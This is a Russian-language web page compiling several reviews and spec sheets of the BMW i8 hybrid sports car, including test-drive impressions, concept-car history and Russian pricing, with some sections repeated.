<p>Дополнительно на автомобиль возможно заказать — камеру заднего вида, Surround View, Speed Limit Info, Collision Warning с функцией распознавания пешеходов и функцией торможения, Head-Up Display, BMW Online Entertainment, информации о дорожной обстановке в реальном времени и лазерные фары которые светят на 600 метров, а сам луч света в 5 раз ярче чем обычные ксеноновые.</p>
<p>Так же спорткар комплектуется мобильными услугами разработанные специально для серии i, так называемая программа 360° ELECTRIC, в которую входит</p>
<ul>
<li>«BMW i Wallbox» — для удобной зарядки аккумуляторов дома;</li>
<li>«ChargeNow» — дающую клиентам возможность безналичной оплаты на общественных зарядных станциях;</li>
<li>инновационные услуги, такие как MyCityWay ParkatmyHouse;</li>
</ul>
<h3>Видео-обзор BMW i8 от «Большого тест-драйва»</h3>
<h3>Видео BMW i8 i12</h3>
<h2>BMW i8 2015</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Bmw i8 concept" data-lazy-src="/wp-content/uploads/2019/11/bmw-i8-concept-135112d.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/bmw-i8-concept-135112d.jpg" alt="Bmw i8 concept" /></noscript></span></p>
<p>Следующая после электрического i3 глава в истории Баварского автопроизводителя — серийная модель <strong>BMW i8</strong>, гибридного спортивного автомобиля, представленного ранее в качестве концепт-кара.</p>
<p>BMW i8 (2015)</p>
<p>Спортивное купе приводит в движение гибридная силовая установка, состоящая из 3-цилиндрового двигателя внутреннего сгорания объёмом 1,5 литра и электромотора, что обеспечивает быстрому автомобилю уверенное ускорение в сочетании с малым расходом топлива.</p>
<p>Внешние особенности — по-спортивному низкая посадка 4,7-метрового купе и пара больших поднимающихся вверх дверей. Автомобиль с формулой посадочных мест 2 +2 обладает шириной 2218 мм с зеркалами, высотой 1297 мм при колесной базе 2800 миллиметров, и имеет дорожный просвет 117 мм.</p>
<p> Совет </p>
<p>Производительность 1,5-литрового мотора с технологией TwinPower Turbo ровняется 231 л/с с крутящим моментом 320 ньютон-метров.</p>
<p> ДВС приводит в движение через автоматическую 6-ступенчатую трансмиссию заднюю ось, а электрический помощник развивая 131 л/с и 250 Нм передает момент передним колесам, через 2-ступенчатую коробку самостоятельно управляемую переключением, что делает автомобиль обладателем полного привода.</p>
<p>Средний расход топлива заявлен на уровне 2,1 литра на 100 километров пробега, разгон до 100 км/ч с места покоряется купе за 4,4 секунды, а максимальная скорость, в целях экономии запаса электроэнергии ограничена на отметке 250 километров в час. Зарядить высоковольтную силовую батарею на 80 процентов ёмкости можно за пару часов.</p>
<p>Без вредных выбросов CO2, в чисто электрическом режиме купе с идеальным распределением веса по осям 50:50 может проехать до 37 километров на скорости не более 120 км/ч, а всего у автомобиля пять режимов управления, которые позволяют гибко использовать сочетание эффективности расхода с производительностью, включая в работу двигатели как по отдельности, так и совместно.</p>
<blockquote>
<p>Режим «Sport» предназначен для использования полной мощности, «Comfort» является повседневным и стандартным для начала поездки, а «Eco Pro» заботится о минимальном расходе топлива. Последние два режима могут быть дополнены полностью электрическим, по нажатию на дополнительную кнопку «Edrive». Дальность поездки на заправленном автомобиле в режиме Comfort составляет 600 километров.</p>
</blockquote>
<p>Ай8 сполна оборудован новейшими системами безопасности, комфорта и развлечений, включая качественную 280-ваттную музыку Harman-Kardon с 20-гигабайтным хранилищем и одиннадцатью динамиками, а также оригинальную подсветку салона, которая позволяет выбрать один из трех цветов подсветки — белый, оранжевый или синий.</p>
<h3>Премьера в России</h3>
<p>В конце лета на московском автосалоне 2014-го производитель из Германии презентовал гибридный спорткар в России, сообщив стоимость и дату начала продаж. Покупателям РФ 362-сильное купе доступно с 18 сентября по цене от 8 миллионов 880 тысяч рублей — в честь цифры в названии автомобиля в дате и стоимости одни восьмерки.</p>
<p>В 2016 году автомобиль подорожал — на январь базовая стоимость составляет 10 миллионов 40 тысяч рублей.</p>
<h3>Видео BMW i8</h3>
<p>Видео BMW i8</p>
<h3>Технические характеристики BMW i8 (2015)</h3>
<ul>
<li>Тип кузова: Купе ;</li>
<li>Двигатель: ДВС и электромотор ;</li>
<li>Мощность двигателя: 231+131 л/с ;</li>
<li>Крутящий момент: 320+250 Нм ;</li>
<li>Максимальная скорость: 250 км/ч ;</li>
<li>Средний расход топлива: 2.1 л/100 км ;</li>
<li>Разгон от 0 до 100 км/ч: 4.4 с ;</li>
<li>Привод: Полный ;</li>
<li>Коробка передач: 6-ст. Автоматическая ;</li>
<li>Длина: 4689 мм ;</li>
<li>Ширина: 1942-2218 мм ;</li>
<li>Высота: 1297 мм ;</li>
<li>Колесная база: 2800 мм ;</li>
<li>Дорожный просвет (Клиренс): 117 мм ;</li>
<li>Колёса: 20-дюймовые ;</li>
<li>Вес: 1480 килограмм ;</li>
<li>Объём багажника: 150 литров ;</li>
</ul>
<h3>Цена BMW i8</h3>
<ul>
<li>Цена: <strong>10 040 000 рублей*</strong></li>
<p>*Точную стоимость BMW i8 узнавайте у ближайших дилеров БМВ.</ul>
<h3>Ещё автомобили BMW</h3>
<p>2012 BMW i8 Spyder Concept2017 BMW X1 Long Wheelbase</p>
<h2>Тест-драйв BMW i8 &#8211; Колеса.ру</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Bmw i8 concept" data-lazy-src="/wp-content/uploads/2019/11/bmw-i8-concept-c05ab81.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/bmw-i8-concept-c05ab81.jpg" alt="Bmw i8 concept" /></noscript></span></p>
<p>Реальность зачастую оказывается интереснее самых смелых фантазий. Даже в запредельных по бюджетам голливудских блокбастерах, живописующих мир будущего, автомобили выглядят бледно на фоне BMW i8 – серийной машины, которую можно пойти и купить за деньги. Очень большие деньги.</p>
<p>Десять с лишним миллионов рублей. За эти деньги можно купить квартиру в Москве – не самую плохую, кстати. Вот только люди, которые могут себе позволить автомобили такого уровня, не меряют покупку однушками и двушками.</p>
<p> У них в ходу иная мера успеха. Квартирой за десять миллионов никого не впечатлишь, а вот машиной – запросто. Правда, не всякой, а разве что такой, как «ай-восемь» – ибо это нечто совершенно особенное.</p>
<p> Из ряда вон, так сказать.</p>
<p> Обратите внимание </p>
<p>Это суперкар – сугубый, безоговорочный. И в то же время – атипичный. Воздух звуком выхлопа не сотрясает, агрессией не подавляет, да и вообще – ведет себя чересчур сдержанно, как-то чересчур интеллигентно, несмотря на расфуфыренную внешность. Это BMW вообще?</p>
<p>Самый настоящий! По крайней мере, если говорить об архитектуре салона. Эргономика хороша, а взаимное расположение органов управления позволяет мгновенно освоиться за рулем.</p>
<p> Особенно просто это будет сделать тем, кто уже знаком с баварскими машинами.</p>
<p> Единственная объективная сложность – довольно трудоемкий процесс посадки: высокий и широкий порог вынуждает искать наименее травматичные способы оказаться внутри автомобиля.</p>
<p>Я для себя придумал следующую схему: заношу ногу в салон и ставлю ее на пол. Затем, сгибаясь почти пополам, переношу на нее вес, стараясь не раскорячиться пятой точкой на пороге – и грузно плюхаюсь в кресло.</p>
<blockquote>
<p> Несколько дней практики – и вот уже процесс обретает определенную непринужденность и даже, не побоюсь этого слова, элегантность.</p>
</blockquote>
<p> Будь я более гуттаперчивым и субтильным, мне бы жилось еще проще, однако и при своей нынешней конституции я вполне себе навострился водружать себя за руль этого покемона.</p>
<p>Впрочем, все вышеописанные сложности в полной мере искупает эффект, который неизменно сопровождает посадку в i8: благодаря подъемным дверям она скорее сравнима с неким перфомансом, нежели с обыденной процедурой. Выглядит круто! И реализовано прикольно.</p>
<p> Снаружи замок отпирается ручкой, спрятанной на изнанке двери, а внутри для этого предусмотрена кнопка на обшивке. Далее следует придать импульс – и крыло плавно взмывает вверх, увлекаемое газовой пружиной.</p>
<p> Важно </p>
<p> Закрывать тоже несложно: чуть разгоняешь дверь – и просто не мешаешь ей захлопнуться.</p>
<p>А вот на задний ряд лучше даже не пытаться залезть – если, конечно, у вас полностью не атрофировано чувство самоуважения.</p>
<p>В крайнем случае туда можно сослать девушек, которые будут молить покатать их на удивительной машине: если они будут в юбках, незабываемые впечатления вам обеспечены.</p>
<p>Хотелось бы еще добавить про багажник, однако его здесь по сути нет: небольшое углубление между кожухом двигателя и задним бортом автомобиля на грузовое отделение никак не тянет. Сюда, может, и влезет небольшой чемодан формата ручной клади, да и то на бочок – в лучшем случае. А главное – при езде он вместе с содержимым основательно нагреется, так что холодное пиво в него лучше не класть.</p>
<h3>Электри-четыре!</h3>
<p>Разгон до 100 км/ч:</p>
<p>Как ни странно, с точки зрения водителя обыденного в i8 куда больше, чем может показаться человеку со стороны. Если довериться собственным ощущениям, то можно с удивлением обнаружить, что этот едва ли не космолет внутри мало чем отличается от гражданского «бумера» – в любой «эмке» с профилированными «ковшами» и пухлым М-бубликом градус спорта несоизмеримо выше.</p>
<p> К виртуальной приборной панели привыкаешь быстро, а в остальном и привыкать ни к чему не надо – здесь все очень по-баварски. Руль отличный – пухлый и хваткий; кресла с электрическими регулировками в меру широкие, посадка человеческая. Мультимедийка тоже знакомая: простая и понятная в использовании.</p>
<p> Она даже проще, чем в новой седьмой серии – по крайней мере, ни сенсорного дисплея, ни управления жестами здесь нет.</p>
<p>Единственное, к чему можно было бы придраться, так это материалы отделки. Немцы слегка переборщили с серебристым пластиком, который слегка снижает, как бы это сказать, общий уровень премиальности. С другой стороны, кожи здесь тоже предостаточно: помимо мебели и дверных панелей ей обтянуты отдельные элементы центральной панели. В общем, в излишней скромности BMW i8 тоже не упрекнешь.</p>
<p>Селектор на центральном тоннеле повелевает не коробкой передач, а меняет режимы движения. Сути это, однако, не меняет, поскольку алгоритм управления в i8 ничем не отличается.</p>
<p>При полностью заряженных аккумуляторах купе трогается на электротяге и до набора 65 км/ч обходится без помощи ДВС.</p>
<p> Впрочем, если нужно как следует ускориться, то в дело вступят сразу оба мотора – то же самое произойдет и в режиме Sport, когда гибрид мобилизует все свои ресурсы для стремительного старта. Правда, запас электроэнергии крайне ограничен: батарея – не огонь.</p>
<p> Совет </p>
<p> После ночной подзарядки бортовой компьютер показывает менее двадцати километров, однако в реальности пробег будет еще скромнее – особенно если злоупотреблять динамичной ездой.</p>
<p>Старт в два мотора впечатляет: гибрид набирает ход весьма лихо. Но когда энергия батареек иссякает, динамика ощутимо падает.</p>
<p> Тем не менее, даже на бензиновом ходу BMW едет шустро: в таком режиме по темпераменту i8 сопоставим с каким-нибудь горячим хэтчбеком.</p>
<p> А если батарея полным-полна, то можно превратить гибрид в сугубый электрокар, нажав кнопку eDrive: тогда машина сможет разогнаться до 120 км/ч, при этом ДВС даже не пискнет.</p>
<p>Смешанный расход топлива, л</p>
<blockquote>
<p>Формально гибрид считается полноприводным, но здесь следует сделать оговорку: для того, чтобы он мог грести всеми четырьмя лапами, нужен полный заряд аккумуляторов. Форсированный до 231 л. с.</p>
</blockquote>
<p> 3-цилиндровый бензиновый турбомотор от Mini Cooper вращает задние колеса, а электромотор – передние.</p>
<p> Вот и получается, что на электротяге i8 – переднеприводный, а как только батареи садятся, машина становится заднеприводной.</p>
<h3>Отрезвление</h3>
<p>И все же едет i8 значительно проще, чем выглядит. Если бы это был какой-нибудь банальный седан, то ездовые повадки машины казались бы, пожалуй, почти ошеломительными.</p>
<p> Однако после сильнейшей эмоциональной интоксикации, вызванной созерцанием этого незаурядного купе, езда на нем уже не столь впечатляет. Быстро – да. Скучно? Не сказал бы. Пожалуй, недостаточно весело – так будет точнее.</p>
<p> За рулем испытываешь когнитивный диссонанс – оказывается, ожидания себя не совсем оправдывают. И если дизайн i8 дает богатейшую почву для восхищений, то за рулем безудержного драйва не чувствуешь.</p>
<p>BMW i8</p>
<p>Краткие технические характеристики</p>
<p>Габариты, мм (Д / Ш / В):</p>
<p>4 689 / 1 942 / 1 293</p>
<p>Двигатель:</p>
<p>362 л. с., бензиновый, с турбонаддувом + электромотор</p>
<p>Трансмиссия:</p>
<p>6-ступенчатая АКП</p>
<p>01/3</p>
<p> Обратите внимание </p>
<p>Досадно? И да, и нет. С одной стороны, кажется странным, что у такого, казалось бы, суперкара характер слишком мягкий, лишенный должной экспрессии.</p>
<p> С другой же – «ай-восемь» получился на удивление покладистым, благодаря чему его вполне можно рассматривать в качестве средства передвижения на каждый день.</p>
<p> В нем достаточно удобств и комфорта, чтобы не чувствовать себя великомучеником – за исключением разве что сложностей с посадкой и выходом.</p>
<p>Зато на окружающих BMW i8 производит неизгладимое впечатление – это не машина, а настоящая фабрика по производству вау-эффекта! В потоке хочется принять непринужденный и умиротворенный вид, но – никак. Приходится следить за собой, в то время как все вокруг следят за тобой.</p>
<blockquote>
<p> Невольно задумаешься, прежде чем предаться задумчивому ковырянию в носу – уж слишком много любопытных глаз вокруг. А стоит только припарковаться в оживленном месте – и начинается Pokemon Go: купе обступают люди со смартфонами и ловят это фантастическое существо в объективы камер. Не расслабишься, в общем.</p>
</blockquote>
<p>Да и зачем расслабляться? В конце концов, вряд ли спортгибрид выберет тот, кого пугает людское внимание. Эта машина создана для человека, который любит, когда весь мир крутится вокруг него.</p>
<h2>Автомобили будущего: BMW i8 Concept</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Bmw i8 concept" data-lazy-src="/wp-content/uploads/2019/11/bmw-i8-concept-4862b60.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/bmw-i8-concept-4862b60.jpg" alt="Bmw i8 concept" /></noscript></span></p>
<p>8 декабря 2012, 15:17</p>
<p>BMW — инновационная компания, делающая ставку на технологии.</p>
<p> Подтверждением этому служит тот факт, что серийные модели концерна в базовой комплектации имеют все опции, связанные с безопасностью и эффективностью. (Есть, конечно, исключения. Например, парктроник.</p>
<p> Но это больше опция комфорта). И как у любого инновационного автопроизводителя у BMW есть свои перспективные концепты, отвечающие духу времени.</p>
<h3>Суперкар BMW i8</h3>
<p>По традиции начнем с наиболее интересной [молодым и преуспевающим водителям мужского пола] спортивной модели.</p>
<p> BMW i8 — это будущий серийный автомобиль, построенный на основе концепта BMW Vision EfficientDynamics, представленного на выставке Internationale Automobil-Ausstellung в 2009 году.</p>
<p> Машина имеет два двигателя: электрический в передней части и 3-х цилиндровый, внутреннего сгорания — в задней. Мощность бензинового агрегата составляет 220 л.с., максимальный крутящий момент — 300 Н*м.</p>
<p> Важно </p>
<p>Расположение двигателей в передней и задней частях автомобиля, а также батареи, размещенной в центральной части, позволило добиться развесовки автомобиля 50/50 (как и во всех автомобилях BMW) и максимально опустить центр тяжести. Все это чрезвычайно положительно отражается на устойчивости и управляемости.</p>
<p>Сочетание эффективности обоих моторов позволяет разгонять автомобиль до 100 км/ч менее чем за 5 секунд. При этом расход в «европейском цикле» (типичный сценарий использования автомобиля в Европе) составляет всего 2.</p>
<p>7 литра на 100 км. Даже отечественная микролитражка Ока (прости Господи!) потребляет больше! В общем, на текущий момент по этим показателям у передового достижения германской науки в классе гибридов конкурентов нет.</p>
<p>Запас хода только на электрическом двигателе и литий-ионной батарее составляет всего 35 км. Это, разумеется, не идет ни в какое сравнение с электрическим американским суперкаром Tesla. Но за то и заряжать его по полдня не нужно. Думаю, в коммерческой версии сделают еще и докстанцию для айфона, чтобы можно было докатиться последние 100 метров на заряде аккумулятора мобильника.</p>
<p>На официальном сайте говорится: «Прозрачные поверхности в дверях и крыше создают ощущение перетекания экстерьера и интерьера друг в друга&#8230; Вцелом, конструкция салона больше, чем в других автомобилях BMW, ориентирована в сторону водителя».</p>
<p>Более приземленные ценители баварского машиностроения обнаружат внутри традиционный кожаный салон и пластик Фарфорового Белого цвета. В салоне достаточно места для 4 человек.</p>
<p> (Да, разумеется двое из них скорее всего дети или карлики, но маркетологи вполне имееют право считать их полноценными пассажирами).</p>
<p> Все пассажирские места очень низко посажены и разделены центральной консолью, в которой прячется батарея.</p>
<p>Ниже демонстрация работы информационных дисплеев.</p>
<p>Подробнее можно почитать тут (англ.)</p>
<h2>BMW</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Bmw i8 concept" data-lazy-src="/wp-content/uploads/2019/11/bmw-i8-concept-fedad21.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/bmw-i8-concept-fedad21.jpg" alt="Bmw i8 concept" /></noscript></span></p>
<h3>BMW i8 – суперэкономичный спорткар</h3>
<p>ПодробностиАвтор: Admin-VitalicРодительская категория: ЕвропейскиеКатегория: BMW Опубликовано: 20 ноября 2015 Просмотров: 3727</p>
<p>На протяжении всего времени пока создавался гибридный BMW i8 звучало немало скептических высказываний, что эта затея не увенчается успехом, ведь технологии по созданию гибридов еще довольно сырые. Многие считали, что потраченные средства будут вложены зря, но результат превзошел ожидания.</p>
<p>Еще до старта продаж в 2014 году всего за несколько месяцев компания получила на новый гибрид годовое количество заказов, и это не смотря на стоимость в 126 000 евро.</p>
<p> Чем же так понравился европейцам новый гибридный BMW i8, Новая модель представляет собой четырехместное полноприводное купе G2-класса с алюминиевой рамой и карбоновым кузовом.</p>
<p> Совет </p>
<p> Правда серийная версия лишилась некоторых высокотехнологичных примочек, которые были на концепте, хотя это не так страшно, любое необходимое оборудование можно установить опционально. Но, даже не смотря на это, автомобиль сохранил за собой звание самого высокотехнологичного и инновационного автомобиля.</p>
<p>Шикарный дизайн кузова БМВ и8 имеет, пожалуй, самый низкий коэффициент лобового сопротивления (0, 26). Общая масса автомобиля за счет использования легких металлов и композитных материалов составляет всего 1490 кг. Детально ознакомиться с шикарным экстерьером и интерьером нового гибрида можно по предоставленным в обзоре фото и видео материалам.</p>
<p>Технические характеристики.</p>
<p> Под капотом у нового гибридного спорткара БМВ i8 установлена гибридная установка Plug-in, благодаря которой литий-ионные батареи, расположенные прямо по центру алюминиевой рамы, заряжаются не только от основного мотора, но и от обычной электросети. По словам производителя на полную зарядку батарей от сети с напряжением 120 Вт понадобится 3,5 часа, а с сетевым напряжением 220 Вт 1,5 часа.</p>
<p>Максимальная отдача электродвигателя расположенного в передней части кузова составляет 131 лошадиную силу, а максимальная отдача трехцилиндрового 1,5-литрового бензинового с двумя турбонагнетателями составляет 231 лошадиную силу. В итоге общая отдача гибридного двигателя составляет 362 лошадиные силы, а пик крутящего момента 570 Нм.</p>
<blockquote>
<p> Автомобиль оборудован двумя коробками передач: 6АКПП, которая обеспечивает крутящий момент от бензинового двигателя, а 2-х скоростной автомат от электродвигателя. С помощью электронной системы полного привода тяга распределяется не только между передней и задней осью, но и между колесами на одной оси.</p>
</blockquote>
<p> Вес автомобиля распределен между осями в соотношении 50х50.</p>
<p>Новый БМВ i8 привлекает к себе внимание не только своим шикарным экстерьером, но и современным высококачественным интерьером с отличной эргономикой. Обычное остекление заменили на более прочное и более тонкое, кроме этого многие детали в салоне изготовлены из магния, все это было сделано для уменьшения массы автомобиля.</p>
<p>Максимальная скорость гибрида 250 км/ч, а первую сотню автомобиль набирает всего за 4,4 секунды. Только на одном электродвигателе автомобиль может проехать до 35 км с максимальной скоростью не более 120 км/ч.</p>
<p> Обратите внимание </p>
<p>Однако главным показателем нового гибридного спорткара является его экономичность. В смешанном режиме автомобиль потребляет всего 2,5 литра топлива на 100 км/ч. С заряженными батареями и полным баком емкостью 25 литров, i8 может преодолеть 600 км.</p>
<p>Многие скажут, что за такие деньги можно купить практически любую модель автомобиля со стандартным двигателем, но, похоже, что за такой короткий срок автомобиль стал желанным объектом для многих состоятельных европейцев. Все-таки баварской компании, хоть и не без определенной доли риска удалось удивить избалованную различными технологиями публику, создав настоящий автомобиль-мечту.</p>
<h3>Технические характеристики BMW i8</h3>
<h2>Автомобили будущего: BMW i8 Concept</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Bmw i8 concept" data-lazy-src="/wp-content/uploads/2019/11/bmw-i8-concept-31ea591.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/bmw-i8-concept-31ea591.jpg" alt="Bmw i8 concept" /></noscript></span></p>
<ul>
<li>Меня зовут Роман Жихарев. Мне нравится водить и я очень люблю BMW. В повседневной жизни я занимаюсь управлением проектами в сфере web-разработок.</li>
<li>Мой личный сайт</li>
</ul>
<p>BMW — инновационная компания, делающая ставку на технологии.</p>
<p> Подтверждением этому служит тот факт, что серийные модели концерна в базовой комплектации имеют все опции, связанные с безопасностью и эффективностью. (Есть, конечно, исключения. Например, парктроник.</p>
<p> Но это больше опция комфорта). И как у любого инновационного автопроизводителя у BMW есть свои перспективные концепты, отвечающие духу времени.</p>
<h3>Суперкар BMW i8</h3>
<p>По традиции начнем с наиболее интересной [молодым и преуспевающим водителям мужского пола] спортивной модели.</p>
<p> BMW i8 — это будущий серийный автомобиль, построенный на основе концепта BMW Vision EfficientDynamics, представленного на выставке Internationale Automobil-Ausstellung в 2009 году.</p>
<p> Машина имеет два двигателя: электрический в передней части и 3-х цилиндровый, внутреннего сгорания — в задней. Мощность бензинового агрегата составляет 220 л.с., максимальный крутящий момент — 300 Н*м.</p>
<blockquote>
<p>Расположение двигателей в передней и задней частях автомобиля, а также батареи, размещенной в центральной части, позволило добиться развесовки автомобиля 50/50 (как и во всех автомобилях BMW) и максимально опустить центр тяжести. Все это чрезвычайно положительно отражается на устойчивости и управляемости.</p>
</blockquote>
<p>Сочетание эффективности обоих моторов позволяет разгонять автомобиль до 100 км/ч менее чем за 5 секунд. При этом расход в «европейском цикле» (типичный сценарий использования автомобиля в Европе) составляет всего 2.</p>
<p>7 литра на 100 км. Даже отечественная микролитражка Ока (прости Господи!) потребляет больше! В общем, на текущий момент по этим показателям у передового достижения германской науки в классе гибридов конкурентов нет.</p>
<p>Запас хода только на электрическом двигателе и литий-ионной батарее составляет всего 35 км. Это, разумеется, не идет ни в какое сравнение с электрическим американским суперкаром Tesla. Но за то и заряжать его по полдня не нужно. Думаю, в коммерческой версии сделают еще и докстанцию для айфона, чтобы можно было докатиться последние 100 метров на заряде аккумулятора мобильника.</p>
<p> Важно </p>
<p>На официальном сайте говорится: «Прозрачные поверхности в дверях и крыше создают ощущение перетекания экстерьера и интерьера друг в друга. Вцелом, конструкция салона больше, чем в других автомобилях BMW, ориентирована в сторону водителя».</p>
<p>Более приземленные ценители баварского машиностроения обнаружат внутри традиционный кожаный салон и пластик Фарфорового Белого цвета. В салоне достаточно места для 4 человек.</p>
<p> (Да, разумеется двое из них скорее всего дети или карлики, но маркетологи вполне имееют право считать их полноценными пассажирами).</p>
<p> Все пассажирские места очень низко посажены и разделены центральной консолью, в которой прячется батарея.</p>
<p>Ниже демонстрация работы информационных дисплеев.</p>
<h2>BMW i8 &#8211; первый тест-драйв &#8211; журнал За рулем</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Bmw i8 concept" data-lazy-src="/wp-content/uploads/2019/11/bmw-i8-concept-c808fd1.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/bmw-i8-concept-c808fd1.jpg" alt="Bmw i8 concept" /></noscript></span></p>
<p>Первый гибридный спорткар BMW. Производство: Германия. В России с весны 2015 г. От 136 000 долларов в США</p>
<p>Стоило мне выкатиться на нежно пригретый закатным солнцем Голливудский бульвар, как аура мгновенно изменилась. Весь мир, само течение жизни вдруг пошли по каким-то другим законам.</p>
<p> Туристы из двухэтажных экскурсионных автобусов забыли про Аллею звезд, а сами звезды словно вжались в тротуар и потускнели: все объективы в едином порыве взяли на прицел меня. Точнее, нас. Ведь я качу на БМВ-i8! Будь я среди туристов, тоже схватился бы за фотоаппарат.</p>
<p> Ведь это не просто еще одно купе — это истинный шоу-стоппер! «Триколор» приземистого кузова со смелой ярко-голубой оторочкой, двери типа «крыло чайки», лазерные фары, хитросплетение панелей у заднего стекла&#8230; Гость из будущего!</p>
<h3>Параллельный мир</h3>
<p>1В темноте этот затейливый интерьер нетрудно освежить точечной подсветкой белого, голубого или оранжевого цвета.</p>
<p>«Ай-восемь» завораживает.</p>
<p> Лишь после того, как я открыл дверь, перевалился через широченный порог и влился в неспешный автомобильный поток респектабельного Лос-Анджелеса, я смог-таки поверить, что это серийная машина, а не концепт «БМВ-Вижн Эффишент Динамик», скатившийся с подмостков салона во Франкфурте пять лет назад.</p>
<p> Но если футуристический облик машины учащает пульс, то интерьер сплошь соткан из знакомых лоскутков.</p>
<p> Здесь привычные по другим моделям селектор коробки передач и расположенная подле него шайба системы iDrive, узнаваемые кнопки на центральной консоли, руль, блок климат-контроля… Но все это словно отражается в кривом зеркале: хитроумные изгибы передней панели рождают асимметрию, не оставляя шансов параллелям.</p>
<p> Лишь слегка притормозив, мимо проехал большой седан. «Тесла-Модель S»! Здесь, в Калифорнии, этих электроседанов — как «семерок» БМВ в Москве. Никому не известная фирма в одночасье заняла целый сегмент едва ли не самого требовательного и при этом платежеспособного рынка, потеснив машины немецкой «большой тройки». Счет проданных электро-«эсок» идет на десятки тысяч — это самая модная тачка сезона! Уверен: именно успех «Теслы» подтолкнул баварцев включить рубильник.</p>
<p>Не последнюю роль в имидже i8 играют шикарные двери-крылья, один взмах которых немедленно собирает стайку зевак.</p>
